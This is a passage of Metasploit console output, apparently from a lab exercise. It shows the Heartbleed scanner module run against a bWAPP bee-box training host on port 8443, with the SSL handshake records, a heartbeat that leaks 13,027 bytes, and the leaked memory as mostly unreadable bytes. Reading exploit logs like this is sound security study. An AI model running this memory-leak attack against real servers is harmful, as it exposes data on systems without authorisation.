 dress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C=BE>, issuer=#<OpenSSL::X509::Name emailAddress=
bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C=BE>, serial=#<OpenSSL::BN:0x0000000002c729d0>, not_be
fore=2013-04-14 18:11:32 UTC, not_after=2018-04-13 18:11:32 UTC>
[*] 10.10.10.146:8443     - SSL record #3:
[*] 10.10.10.146:8443     -     Type:    22
[*] 10.10.10.146:8443     -     Version: 0x0301
[*] 10.10.10.146:8443     -     Length:  203
[*] 10.10.10.146:8443     -     Handshake #1:
[*] 10.10.10.146:8443     -             Length: 199
[*] 10.10.10.146:8443     -             Type:   Server Key Exchange (12)
[*] 10.10.10.146:8443     - SSL record #4:
[*] 10.10.10.146:8443     -     Type:    22
[*] 10.10.10.146:8443     -     Version: 0x0301
[*] 10.10.10.146:8443     -     Length:  4
[*] 10.10.10.146:8443     -     Handshake #1:
[*] 10.10.10.146:8443     -             Length: 0
[*] 10.10.10.146:8443     -             Type:   Server Hello Done (14)
[*] 10.10.10.146:8443     - Sending Heartbeat...
[*] 10.10.10.146:8443     - Heartbeat response, 13027 bytes
[+] 10.10.10.146:8443     - Heartbeat response with leak, 13027 bytes
[*] 10.10.10.146:8443     - Printable info leaked:
......\....l5..V.....Z^.>i....A..r..|...f.....".!.9.8.........5.............................3.2.....E.D...../...A..................
.....................//nmap.org/book/nse.html)....n.&...[u(.f.y.3................P.=...<.......A...............................#...
..........0.................................................+............-.....3.&.$... Cy.|..v....\.}.G8M......jP.R1}|y...~.......
.......................................................................................................................v.$.t.r...q.
0.M...>.p...`.m.l.k...j.R.g.f.L.e.d.......Y.....G.~...X.W.V.S...L.R...H.G.N...4.+.b.....}.D.?.A...@.6.5.3.D.}.1./.,.+.g.(...#.".1..
. .K.................[...............................5.!...............w...$.......-.7.......f...........y.....y.x.m.j.*...O.....@.
9.3.!.J.B..........................................................................................................................
........... repeated 11966 times ..................................................................................................
...................................
[*] 10.10.10.146:8443     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >